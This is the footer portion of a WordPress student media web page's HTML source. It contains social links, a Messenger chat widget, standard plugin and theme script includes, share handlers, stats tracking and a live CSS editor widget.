                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_12 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='fb-root'></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/en_GB/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
  <div class='fb-customerchat'
    attribution="wordpress"
    page_id='1077546098963635'
    theme_color='#38c1ce'
    logged_in_greeting='Hi! Get in touch via Messenger.'
    logged_out_greeting='Hi! Get in touch via Messenger.'
  >
</div>          </div></aside>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

<script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 69750cca492c0
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.swanseastudentmedia.com\/2020\/10\/14\/as-rohit\/":13543};
	</script>
				<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.js?ver=29.0' id='vcv:assets:front:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/runtime.bundle.js?ver=29.0' id='vcv:assets:runtime:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.18' id='collapseomatic-js-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0' id='td-site-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522' id='eu-cookie-law-script-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_GB"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js' id='jetpack-facebook-embed-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.1.1' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6' id='akismet-form-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=8.9.4' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.9.4',blog:'109644787',post:'13543',tz:'0',srv:'www.swanseastudentmedia.com'} ]);
	_stq.push([ 'clickTrackerInit', '109644787', '13543' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69750cca4a12b"></textarea>
						<div id="td_live_css_uid_1_69750cca4a12b" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69750cca4a12b');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69750cca4a12b");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>